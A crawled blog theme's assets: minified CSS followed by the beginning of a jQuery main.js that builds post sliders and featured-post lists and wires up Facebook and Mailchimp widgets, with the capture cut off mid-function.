.navbar-toggle{float:left;margin-right:0;margin-top:0;margin-bottom:0;height:48px;border:none;padding-left:15px;padding-right:15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.navbar-default .navbar-toggle .icon-bar{background-color:#fff;height:3px}.navbar-default .navbar-toggle:hover{background:#101010}.navbar-default .navbar-toggle:focus{background:#ff6400}.navbar-default .navbar-collapse{border-color:#101010}.navbar-fixed-top{max-width:1200px;width:1200px;left:0;right:0;margin:0 auto}.search-popup{position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,.9);z-index:1099;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));visibility:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.search-popup .popup-inner{background:#fff;max-height:80%;height:80%;max-width:700px;width:80%;margin:48px auto;overflow:hidden;padding:30px;overflow-y:auto}.search-popup .popup-inner #search-form{background:#444;display:block;position:relative}.search-popup .popup-inner #search-form input[type=text]{width:100%;color:#fff}.search-popup .popup-inner #search-form i{position:absolute;top:0;right:0;color:#fff;height:38px;line-height:38px;width:38px;text-align:center;background:#ff6400}.search-popup .popup-inner #search-results{margin-top:14px}.search-popup .popup-inner #search-results .result-item{border:1px solid #f0f0f0;border-bottom:none}.search-popup .popup-inner #search-results .result-item:last-child{border-bottom:1px solid #f0f0f0}.search-popup .popup-inner #search-results .result-item a{transition:all .15s;padding:14px 21px;display:block}.search-popup .popup-inner #search-results .result-item a .title{font-weight:600;font-size:18px;color:#393939;margin-bottom:4px}.search-popup .popup-inner #search-results .result-item a .date{color:#b0b0b0}.search-popup .popup-inner #search-results .result-item a:hover{background:#444}.search-popup .popup-inner #search-results .result-item a:hover .title{color:#fff}.search-popup .popup-inner #search-results .result-item a:hover .date{color:#b0b0b0}.search-popup.visible{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));visibility:visible}.search-popup .close-button{background:#444;color:#fff;position:absolute;top:14px;right:14px;width:28px;text-align:center;cursor:pointer;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.search-popup .close-button:hover{background:#ff6400}.logo-wrap{text-align:center;padding-top:35px;padding-bottom:35px}.logo-wrap .logo.text-logo{font-size:42px;line-height:42px;font-weight:700;color:#393939}.logo-wrap .logo.text-logo:hover{color:#393939}.logo-wrap .logo.image-logo img{max-width:100%}.secondary-bar{border-top:1px solid #444;border-bottom:1px solid #444;box-sizing:border-box;position:relative}.secondary-bar .social-links{background:#444;float:left;margin:0;padding:0 30px 0 0;position:absolute;top:0;right:0}.secondary-bar .social-links li{list-style:none;float:left}.secondary-bar .social-links li a{text-align:center}.secondary-bar .social-links li a i{width:33px;height:33px;line-height:33px;color:#fff;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.secondary-bar .social-links li a:hover i{background:#ff6400}.latest-slider-wrap{margin-right:130px}.latest-slider-wrap .slider-title{background:#ff6400;color:#fff;text-transform:uppercase;font-weight:700;float:left;letter-spacing:.5px;line-height:33px;padding:0 30px}.latest-slider-wrap .slider-nav{float:left;background:#444;padding:9px 10px;font-size:0;line-height:0}.latest-slider-wrap .slider-nav a{text-align:center;color:#fff;display:inline}.latest-slider-wrap .slider-nav a:first-child{margin-right:2px}.latest-slider-wrap .slider-nav a i{width:15px;height:15px;line-height:15px;font-size:14px;background:#ff6400}.latest-slider-wrap .slider-nav a:hover{text-decoration:none}.latest-slider-wrap .slider-nav a:hover i{background:#101010}.latest-slider-wrap .item-wrap{float:left;width:calc(100% - 200px);width:-moz-calc(100% - 200px);width:-webkit-calc(100% - 200px);width:-o-calc(100% - 200px);line-height:30px;height:33px;padding:2px 9px 0;overflow:hidden}.latest-slider-wrap .item-wrap .item{padding:0;margin:0;white-space:nowrap}.latest-slider-wrap .item-wrap .item .tagged-in{background:#ff6400;text-transform:uppercase;color:#fff;padding:2px 4px 2px 6px;letter-spacing:2px;font-size:12px;position:relative;top:-1px;margin-right:4px}.latest-slider-wrap .item-wrap .item .heading{text-transform:uppercase;color:#393939;font-weight:700}.big-margin{margin-bottom:35px}.post-wrap{position:relative;margin-bottom:10px}.post-wrap.first-post a .image-container{height:400px}.post-wrap a .image-container{height:400px;background-color:#444;background-size:cover;background-position:center;position:relative;overflow:hidden}.post-wrap a .image-container:before{content:"";height:100%;width:100%;background:rgba(0,0,0,.6);-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));position:absolute;top:0;left:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.post-wrap .featured-media{overflow:hidden;position:relative}.post-wrap .featured-media:hover a .image-container:before{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));-webkit-transform:scale(1.5,1.5);-moz-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);-o-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.post-wrap .tag-list{position:absolute;top:0;left:0;font-size:12px;line-height:1.75em;margin-right:30px}.post-wrap .tag-list a{background:#ff6400;color:#fff;padding:0 9px 0 10px;display:inline-block;text-transform:uppercase;letter-spacing:2px;position:relative}.post-wrap .tag-list a:before{content:'';width:1px;height:100%;background-color:rgba(0,0,0,.25);top:0;right:0;position:absolute}.post-wrap .tag-list a:last-child:before{content:none}.post-wrap .tag-list a:hover{background:#444}.post-wrap .title-wrap{position:absolute;bottom:0;left:0;width:100%;background:rgba(0,0,0,.4);-webkit-transition:all .35s;-moz-transition:all .35s;-ms-transition:all .35s;-o-transition:all .35s;transition:all .35s}.post-wrap .title-wrap a .title{padding:10px 15px;margin-top:0;margin-bottom:0;line-height:1.5em;font-weight:700;color:#fff;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.post-wrap:hover .title-wrap{background:rgba(0,0,0,.9)}.post-wrap .featured{position:absolute;top:0;right:-84px;background:#444;color:#fff;padding:0 7px;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s;font-size:12px;letter-spacing:2px;line-height:1.75em;text-transform:uppercase}.post-wrap .featured:hover{right:0}.post-wrap .featured i{margin-right:7px}.category-wrap .category-name{line-height:35px;background:#444;margin-bottom:28px}.category-wrap .category-name span{color:#fff;text-transform:uppercase;background:#ff6400;padding:0 30px;line-height:35px;letter-spacing:1px;display:inline-block;position:relative}.category-wrap .category-name span:before{content:"";width:1px;height:1px;position:absolute;left:100%;top:0;border-top:35px solid #ff6400;border-right:20px solid transparent;border-bottom:0;border-left:0}.default-layout .post-wrap{margin-bottom:42px}.default-layout .post-wrap .featured-media{min-height:24px;position:relative}.default-layout .post-wrap .title{margin-top:21px;margin-bottom:7px}.default-layout .post-wrap .title a{color:#393939}.default-layout .post-wrap .title a:hover{color:#ff6400}.default-layout .post-wrap .post-meta{margin-bottom:7px}.default-layout .post-wrap .post-meta span{color:#b0b0b0;font-size:12px;letter-spacing:.5px;white-space:nowrap;margin-right:7px}.default-layout .post-wrap .post-meta span a{color:#b0b0b0}.default-layout .post-wrap .post-meta span a:hover{color:#ff6400}.default-layout .post-wrap .post-entry{margin-bottom:7px}.default-layout .post-wrap .permalink{font-size:12px;letter-spacing:.5px;font-weight:700;color:#393939}.default-layout .post-wrap .permalink:hover{color:#ff6400}.default-layout .post-wrap.small-entry{margin-bottom:14px}.default-layout .post-wrap.small-entry .featured-media{width:105px;height:77px;float:left;margin-bottom:0}.default-layout .post-wrap.small-entry.small-entry a .image-container{height:77px}.default-layout .post-wrap.small-entry .post-details{margin-left:119px}.default-layout .post-wrap.small-entry .post-details .tag-list{position:relative;margin-top:-4px;margin-bottom:7px}.default-layout .post-wrap.small-entry .post-details .tag-list a{padding:0 4px 0 5px;line-height:16px;font-size:10px}.default-layout .post-wrap.small-entry .post-details .title{margin-top:0;margin-bottom:7px}.default-layout .post-wrap.small-entry .post-details .post-meta{margin-bottom:0;line-height:1.25em}.default-layout .post-wrap.small-entry.no-image .post-details{margin-left:0}.pagination-wrap{margin-bottom:35px}.pagination-wrap .pagination{display:block;margin:7px 0;position:relative;min-height:35px}.pagination-wrap .pagination .newer-posts,.pagination-wrap .pagination .older-posts{position:absolute;top:0;color:#fff;line-height:35px;background:#444}.pagination-wrap .pagination .newer-posts span,.pagination-wrap .pagination .older-posts span{background:#ff6400;display:inline-block;padding:0 14px;text-transform:uppercase;font-weight:700;letter-spacing:1px}.pagination-wrap .pagination .newer-posts i,.pagination-wrap .pagination .older-posts i{width:30px;font-size:18px;text-align:center}.pagination-wrap .pagination .newer-posts{left:0}.pagination-wrap .pagination .older-posts{right:0}.default-layout .post-wrap img{max-width:100%}.default-layout .post-wrap .kg-embed-card{display:flex;flex-direction:column;align-items:center;margin-bottom:2rem}.default-layout .post-wrap .kg-width-full,.default-layout .post-wrap .kg-width-full img,.default-layout .post-wrap .kg-width-wide,.default-layout .post-wrap .kg-width-wide img{width:100%}.default-layout .post-wrap .kg-gallery-card{margin-top:1.5em;margin-bottom:1.5em}.default-layout .post-wrap .kg-gallery-container{display:flex;flex-direction:column}.default-layout .post-wrap .kg-gallery-row{display:flex;flex-direction:row;justify-content:center}.default-layout .post-wrap .kg-gallery-image img{display:block;margin:0;width:100%;height:100%}.default-layout .post-wrap .kg-gallery-row:not(:first-of-type){margin:.75em 0 0}.default-layout .post-wrap .kg-gallery-image:not(:first-of-type){margin:0 0 0 .75em}.default-layout .post-wrap.full-post .has-iframe .tag-list{position:relative;margin-top:28px}.default-layout .post-wrap.full-post .post-entry{max-height:none}.share-wrap{margin-bottom:28px}.share-wrap .share-wrap-inner{background:#ff6400;padding:14px;text-align:center}.share-wrap .share-wrap-inner .share-text{color:#fff}.share-wrap .share-wrap-inner ul{margin:0;padding:0}.share-wrap .share-wrap-inner ul li{list-style:none;display:inline-block;margin:0 2px 6px 0}.share-wrap .share-wrap-inner ul li a i{width:35px;height:35px;line-height:35px;background:#444;text-align:center;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.share-wrap .share-wrap-inner ul li a:hover i{background:#101010}.about-author{margin-bottom:28px}.about-author .avatar{width:105px;height:105px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:4px;background:#ff6400;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.about-author .avatar:hover{background:#444}.about-author .details{margin-left:126px}.about-author .details .author{margin-bottom:7px}.about-author .details .author a:hover{color:#ff6400}.about-author .details .bio{margin-bottom:7px}.meta-info span{white-space:nowrap;background:#444;color:#fff;height:21px;line-height:20px;display:inline-block;padding-right:7px;font-size:10px;letter-spacing:1px;text-transform:uppercase}.meta-info span i{background:#ff6400;height:21px;width:21px;line-height:21px;margin-right:7px}.meta-info span a,.meta-info span a i{color:#fff}.meta-info span a:hover{color:#ff6400}.meta-info span a:hover i{color:#fff}.prev-next-wrap{padding-top:28px;padding-bottom:28px;border-top:1px solid #f0f0f0}.prev-next-wrap .next-post,.prev-next-wrap .previous-post{background-color:#ff6400;box-sizing:border-box;width:48%;color:#fff;background-size:cover;background-position:center;text-align:center;position:relative;overflow:hidden}.prev-next-wrap .next-post:before,.prev-next-wrap .previous-post:before{content:"";height:100%;width:100%;background:rgba(0,0,0,.6);-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));position:absolute;top:0;left:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.prev-next-wrap .next-post .prev-next-inner,.prev-next-wrap .previous-post .prev-next-inner{padding:30px;min-height:150px;background-color:rgba(0,0,0,.3);position:relative}.prev-next-wrap .next-post.no-image .prev-next-inner,.prev-next-wrap .previous-post.no-image .prev-next-inner{background-color:transparent}.prev-next-wrap .next-post:hover:before,.prev-next-wrap .previous-post:hover:before{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));-webkit-transform:scale(1.5,1.5);-moz-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);-o-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.prev-next-wrap .next-post .title,.prev-next-wrap .previous-post .title{color:#fff;margin-top:0}.prev-next-wrap .previous-post{margin-right:1%}.prev-next-wrap .next-post{margin-left:1%}.comment-container{margin-bottom:35px;padding-top:28px;border-top:1px solid #f0f0f0}.tag-cover{text-align:center;background-size:cover;background-position:center;margin-bottom:35px;color:#fff}.tag-cover .overlay{background:rgba(0,0,0,.4);padding:70px}.tag-cover.no-image{color:#707070}.tag-cover.no-image .tag-title{color:#393939}.tag-cover.no-image .overlay{background:rgba(0,0,0,.05);padding:35px}.tag-cover .tag-title{color:#fff}.tag-cover .tag-description{max-width:700px;margin:7px auto 0}.author-cover{text-align:center;background-size:cover;background-position:center;color:#fff;margin-bottom:35px}.author-cover .overlay{background:rgba(0,0,0,.4);padding:70px}.author-cover.no-image{color:#707070}.author-cover.no-image .author-name{color:#393939}.author-cover.no-image .overlay{background:rgba(0,0,0,.05);padding:35px}.author-cover .avatar{width:100px;height:100px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:4px;background:#ff6400}.author-cover .author-name{color:#fff;margin-top:7px}.author-cover .meta-info span{margin-right:7px}.author-cover .meta-info span:last-child{margin-right:0}.author-cover .bio{max-width:700px;margin:7px auto 0}.is-flex{display:flex;flex-wrap:wrap}.is-flex>[class*=col-]{display:flex;flex-direction:column}.is-flex>[class*=col-] a{height:100%}.is-flex>[class*=col-] .cover-wrap{height:100%;display:flex;flex-direction:column}.is-flex>[class*=col-] .cover-wrap .author-cover,.is-flex>[class*=col-] .cover-wrap .author-cover .overlay,.is-flex>[class*=col-] .cover-wrap .tag-cover,.is-flex>[class*=col-] .cover-wrap .tag-cover .overlay{height:100%}.is-flex>[class*=col-] .cover-wrap .author-cover .overlay .author-name a{color:#fff}.is-flex>[class*=col-] .cover-wrap .author-cover .overlay .author-name a:hover{color:#ff6400}.is-flex>[class*=col-] .cover-wrap .author-cover.no-image .overlay{padding:70px}.is-flex>[class*=col-] .cover-wrap .author-cover.no-image .overlay .author-name a{color:#393939}.is-flex>[class*=col-] .cover-wrap .author-cover.no-image .overlay .author-name a:hover{color:#ff6400}.is-flex .cover-wrap{display:flex;height:100%}.is-flex .cover-wrap .author-cover{height:100%}.archive-cover{text-align:center;background-size:cover;background-position:center;margin-bottom:35px;color:#fff}.archive-cover .overlay{background:rgba(0,0,0,.4);padding:70px}.archive-cover.no-image .archive-title{color:#393939}.archive-cover.no-image .overlay{background:rgba(0,0,0,.05);padding:35px}.archive-cover .archive-title{color:#fff}.widget{margin-bottom:28px}.widget .title{line-height:35px;background:#444;margin-bottom:28px}.widget .title span{color:#fff;text-transform:uppercase;background:#ff6400;padding:0 30px;line-height:35px;letter-spacing:1px;display:inline-block;position:relative}.widget .title span:before{content:"";width:1px;height:1px;position:absolute;left:100%;top:0;border-top:35px solid #ff6400;border-right:20px solid transparent;border-bottom:0;border-left:0}.tag-cloud a{padding:0 14px;background:#ff6400;color:#fff;display:inline-block;margin:0 7px 7px 0}.tag-cloud a:hover{background:#444;color:#fff}.recent-post .recent-single-post{margin-bottom:14px}.recent-post .recent-single-post:last-child{margin-bottom:0}.recent-post .recent-single-post a{color:#707070}.recent-post .recent-single-post a .post-thumb{width:90px;height:70px;background-size:cover;background-position:center;background-color:#393939;text-align:center;position:relative;overflow:hidden}.recent-post .recent-single-post a .post-thumb:before{content:"";height:100%;width:100%;background:rgba(0,0,0,.6);-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));position:absolute;top:0;left:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.recent-post .recent-single-post a .post-thumb i{line-height:70px;color:#fff;font-size:18px}.recent-post .recent-single-post a .post-info{margin-left:104px}.recent-post .recent-single-post a .post-info h4{margin-bottom:0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.recent-post .recent-single-post a .post-info .date{font-size:12px;letter-spacing:.5px;color:#b0b0b0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.recent-post .recent-single-post a .post-info .date i{margin-right:4px}.recent-post .recent-single-post a:hover .post-thumb:before{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));-webkit-transform:scale(1.5,1.5);-moz-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);-o-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.recent-post .recent-single-post a:hover .post-info .date,.recent-post .recent-single-post a:hover .post-info h4{color:#ff6400}.newsletter .input-group{display:block;margin-top:14px}.newsletter .input-group input[type=email]{width:100%}.ad,.fb,.twitter{text-align:center}.ad img{max-width:100%}.main-footer{background-color:#101010;color:#b0b0b0}.main-footer .footer-top{border-bottom:1px solid #000;padding:35px 0 7px}.main-footer .footer-bottom{border-top:1px solid #1d1d1d;padding:28px 0}.main-footer .footer-bottom a:hover{color:#fff}.main-footer .footer-bottom .feed-link-wrap{text-transform:uppercase;font-size:12px}.main-footer .footer-bottom .feed-link-wrap a i{font-size:14px}.main-footer .tag-cloud a{background:#444;color:#b0b0b0}.main-footer .tag-cloud a:hover{background:#ff6400;color:#fff}#back-to-top{position:fixed;bottom:0;right:0;display:none}#back-to-top i{background:#ff6400;width:35px;height:35px;line-height:35px;font-size:16px;text-align:center;color:#fff}.error-page-wrap{text-align:center;margin-top:35px}.error-page-wrap .logo img{max-width:100%}.error-page-wrap .error-block{margin-top:35px}.error-page-wrap .error-block .error-code{font-size:70px}@media (min-width:768px){.navbar-collapse{padding-left:0}.big-margin{margin-left:-5px;margin-right:-5px}.big-margin div[class*=col]{padding-right:5px;padding-left:5px}.post-wrap a .image-container{height:195px}.default-layout .post-wrap .post-entry{max-height:78px;overflow:hidden}.main-footer .footer-bottom .feed-link-wrap{text-align:right}}@media (max-width:1199px){.navbar-fixed-top,.page-wrap{max-width:1000px}}@media (max-width:991px){.navbar-fixed-top,.page-wrap{max-width:780px}}@media (max-width:767px){.container{padding-left:30px;padding-right:30px}}@media (max-width:649px){.latest-slider-wrap{margin-right:0}.latest-slider-wrap .slider-title{float:none}.latest-slider-wrap .item-wrap{width:calc(100% - 82px);width:-moz-calc(100% - 82px);width:-webkit-calc(100% - 82px);width:-o-calc(100% - 82px);overflow:hidden}.latest-slider-wrap .owl-item{overflow:hidden}}@media (max-width:449px){.post-wrap a .image-container,.post-wrap.first-post a .image-container{height:195px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hk.4px.com/blog/assets/js/main.js?v=968946df5c
body_size: 4184
content:
/*====================================================
  TABLE OF CONTENT
  1. function declearetion
  2. Initialization
====================================================*/

/*===========================
 1. function declearetion
 ==========================*/
var themeApp = {

	setNavbar: function() {
		if(typeof fixed_navbar != "undefined" && fixed_navbar == true) {
			$('#main-navbar').addClass('navbar-fixed-top');
			$('body').addClass('has-fixed-navbar');
		}
	},

	latestSlider: function() {
		var latest = $("#title-slider");
		var latestPost;
		if(latest.length && typeof Latest_slider_post_count !== 'undefined') {
			var string = '';
			$.get(latestPosts).done(function (data){
				latestPost = data.posts;
				if (latestPost.length > 0) {
					for(i = 0; i< latestPost.length ; i++) {
						var title = latestPost[i].title;
						var link = latestPost[i].url;						
						var tags = latestPost[i].tags;
						var tag_link = '';
						for(j = 0; j< tags.length ; j++) {
							var tag_name = tags[j].name;
							var tag_slug = tags[j].slug;
							tag_link += '<a class="tagged-in" href="/blog/tag/'+tag_slug+'/">'+tag_name+'</a>';
						}
						string +='<div class="item">\
								'+tag_link+'\
								<a href="'+link+'" class="heading" title="'+title+'">'+title+'</a>\
							</div>';
					}
					latest.append(string);
					latest.owlCarousel({
						singleItem : true,
						autoPlay : 4000,
						pagination : false,
						slideSpeed : 100,
						paginationSpeed : 100,
						transitionStyle : "goDown",
					});
				}
			}).fail(function (err){
				console.log(err);
			});
			$(".latest-prev").click(function(e){
				e.preventDefault();
				latest.trigger('owl.prev');
			});
			$(".latest-next").click(function(e){
				e.preventDefault();
				latest.trigger('owl.next');
			});
		}
	},

	specialPostsSetOne: function(data){
		if($('#category-container-1').length && typeof special_tag_one !== 'undefined' && typeof tag_one_post_count !== 'undefined') {
			var filteredPosts;
			$.get(featuredSetOne).done(function (data){
				filteredPosts = data.posts;
				var string = '';
				if (filteredPosts.length > 0) {
					string = '<div class="category-wrap" id="category-type-one">\
						<h2 class="h4 category-name"><span>'+special_tag_one.replace(/-/g, ' ')+'</span></h2>\
						<div class="row default-layout">';
					for(i = 0; i< filteredPosts.length ; i++) {
						if( i < tag_one_post_count) {
							var title = filteredPosts[i].title;
							var link = filteredPosts[i].url;
							var image_link = filteredPosts[i].feature_image;
                            var tags = filteredPosts[i].tags;
							var published_at = themeApp.formatDate(filteredPosts[i].published_at);
							var content = $(filteredPosts[i].html).text().replace("<code>", "&lt;code&gt;").replace("<", "&lt;").replace(">", "&gt;");
							var content = content.split(/\s+/).slice(0,10).join(" ");
							var featured_media = '';
							var tag_link = '';
							for(j = 0; j< tags.length ; j++) {
								var tag_name = tags[j].name;
								var tag_slug = tags[j].slug;
								tag_link += '<a href="/tag/'+tag_slug+'/">'+tag_name+'</a>';
							}
							if (image_link !== null) {
								featured_media = '<div class="featured-media">\
										<a href="'+link+'" title="'+title+'">\
											<div class="image-container" style="background-image: url('+image_link+');">\
											</div>\
										</a>\
										<div class="tag-list">'+tag_link+'</div>\
									</div>';
							} else {
								featured_media = '<div class="featured-media">\
										<div class="tag-list">'+tag_link+'</div>\
									</div>';
							}
							string += '<!-- start post -->\
								<article class="col-sm-6 post-wrap">\
								'+featured_media+'\
									<h2 class="title h3"><a href="'+link+'">'+title+'</a></h2>\
									<div class="post-meta">\
			                            <span class="date">\
			                                <i class="fa fa-calendar-o"></i>&nbsp;' + published_at + '\
			                            </span>\
			                            <span class="comment">\
			                                <i class="fa fa-comment-o"></i>\
			                                <a href="'+link+'#disqus_thread">0 Comments</a>\
			                            </span>\
									</div>\
									<div class="post-entry">'+content+'</div>\
									<a class="permalink" href="'+link+'">Read More...</a>\
								</article>\
                                <!-- end post -->';
                            if(0 == (i+1) % 2) {
                                string += '<div class="clearfix"></div>'
                            }
						}
					}
					string += '</div></div>';
					$("#category-container-1").append(string);
					themeApp.commentCount();
				}
			}).fail(function (err){
				console.log(err);
			});
		}
	},

	specialPostsSetTwo: function(data) {
		if($('#category-container-2').length && typeof special_tag_two !== 'undefined' && typeof tag_two_post_count !== 'undefined') {
			var filteredPosts;
			$.get(featuredSetTwo).done(function (data){
				filteredPosts = data.posts;
				var string = '';
				if (filteredPosts.length > 0) {
					string = '<div class="category-wrap">\
						<h2 class="h4 category-name"><span>'+special_tag_two.replace(/-/g, ' ')+'</span></h2>\
						<div class="row default-layout">'
					for(i = 0; i< filteredPosts.length ; i++) {
						if( i < tag_two_post_count) {
							var title = filteredPosts[i].title;
							var link = filteredPosts[i].url;
							var image_link = filteredPosts[i].feature_image;
							var tags = filteredPosts[i].tags;
							var published_at = themeApp.formatDate(filteredPosts[i].published_at);
							var content = $(filteredPosts[i].content).text().replace("<code>", "&lt;code&gt;").replace("<", "&lt;").replace(">", "&gt;");
							var content = content.split(/\s+/).slice(0,10).join(" ");
							var featured_media = '';
							var featured_media_small = '';
							var post_class = '';
							var category_link = '';
							var tag_link = '';
							for(j = 0; j< tags.length ; j++) {
								var tag_name = tags[j].name;
								var tag_slug = tags[j].slug;
								tag_link += '<a href="/tag/'+tag_slug+'/">'+tag_name+'</a>';
							}
							if ( image_link !== null) {
								featured_media = '<div class="featured-media">\
										<a href="'+link+'">\
											<div class="image-container" style="background-image: url('+image_link+');">\
											</div>\
										</a>\
										<div class="tag-list">'+tag_link+'</div>\
									</div>';
								featured_media_small = '<div class="featured-media">\
										<a href="'+link+'">\
											<div class="image-container" style="background-image: url('+image_link+');">\
											</div>\
										</a>\
									</div>';
							} else {
								post_class = 'no-image';
							}
							if(i == 0) {
								string += '<!-- start post -->\
									<article class="col-sm-6 post-wrap">\
									'+featured_media+'\
										<h2 class="title h3"><a href="'+link+'">'+title+'</a></h2>\
										<div class="post-meta">\
				                            <span class="date">\
				                                <i class="fa fa-calendar-o"></i>&nbsp;'+published_at+'\
				                            </span>\
				                            <span class="comment">\
				                                <i class="fa fa-comment-o"></i>\
				                                <a href="'+link+'#disqus_thread">0 Comments</a>\
				                            </span>\
										</div>\
										<div class="post-entry">'+content+'</div>\
										<a class="permalink" href="'+link+'">Read More...</a>\
									</article>\
									<!-- end post -->';
							} else {
								string +='<!-- start post -->\
							<article class="col-sm-6 post-wrap small-entry '+post_class+' clearfix">\
								'+featured_media_small+'\
								<div class="post-details">\
								<div class="tag-list">'+tag_link+'</div>\
									<h2 class="title h5"><a href="'+link+'">'+title+'</a></h2>\
									<div class="post-meta">\
			                            <span class="date">\
			                                <i class="fa fa-calendar-o"></i>&nbsp;'+published_at+'\
			                            </span>\
			                            <span class="comment">\
			                               <i class="fa fa-comment-o"></i>\
				                                <a href="'+link+'#disqus_thread">0 Comments</a>\
			                            </span>\
									</div>\
								</div>\
							</article>\
							<!-- end post -->';
							}
						}
					}
					string += '</div></div>';
					$('#category-container-2').append(string);
					themeApp.commentCount();
				}
			}).fail(function (err){
				console.log(err);
			});
		}
	},
	formatDate: function(dt) {
		var d = new Date(dt);
		var month_name = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];
		var month = month_name[d.getMonth()];
		var date = d.getDate();
		var year = d.getFullYear();
		var formatted_dt = month+' '+date+','+' '+year;
		return formatted_dt;
	},

	responsiveIframe: function() {
		$('.full-post').fitVids();
	},

	commentCount: function () {
	   // var s = document.createElement('script'); s.async = true;
	   // s.type = 'text/javascript';
	   // s.src = 'http://' + disqus_shortname + '.disqus.com/count.js';
	   // (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
	},

	highlighter: function() {
		$('pre code').each(function(i, block) {
		    hljs.highlightBlock(block);
		});
	},

	facebook:function() {
		if ($('.fb').length) {
			var facebook_sdk_script = '<div id="fb-root"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";fjs.parentNode.insertBefore(js, fjs);}(document, \'script\', \'facebook-jssdk\'));</script>'
			var fb_page = '<div class="fb-page" data-href="'+facebook_page_url+'" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore">Facebook</div></div>';
			$('body').append(facebook_sdk_script);
			$('.fb').append(fb_page);
			$(".fb").fitVids();
		}
	},

	mailchimp:function() {
		function IsEmail(email) {
			var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			return regex.test(email);
		}
		var form = $('#mc-embedded-subscribe-form');
		form.attr("action", mailchimp_form_url);
		var message = $('#message');
		var submit_button = $('mc-embedded-subscribe');
		form.submit(function(e){
			e.preventDefault();
			$('#mc-embedded-subscribe').attr('disabled','disabled');
			if($('#mce-EMAIL').val() != '' && IsEmail($('#mce-EMAIL').val())) {
				message.html('please wait...').fadeIn(1000);
				var url=form.attr('action');
				if(url=='' || url=='YOUR_MAILCHIMP_WEB_FORM_URL_HERE') {
					alert('Please config your mailchimp form url for this widget');
					return false;
				}
				else{
					url=url.replace('?u=', '/post-json?u=').concat('&c=?');
					console.log(url);
					var data = {};
					var dataArray = form.serializeArray();
					$.each(dataArray, function (index, item) {
					data[item.name] = item.value;
					});
					$.ajax({
						url: url,
						type: "POST",
						data: data,
						dataType: 'json',
						success: function(response, text){
							if (response.result === 'success') {
								message.html(success_message).delay(10000).fadeOut(500);
								$('#mc-embedded-subscribe').removeAttr('disabled');
								$('#mce-EMAIL').val('');
							}
							else{
								message.html(response.result+ ": " + response.msg).delay(10000).fadeOut(500);
								console.log(response);
								$('#mc-embedded-subscribe').removeAttr('disabled');
								$('#mce-EMAIL').focus().select();
							}
						},
						dataType: 'jsonp',
						error: function (response, text) {
							console.log('mailchimp ajax submit error: ' + text);
							$('#mc-embedded-subscribe').removeAttr('disabled');
							$('#mce-EMAIL').focus().select();
						}
					});
					return false;
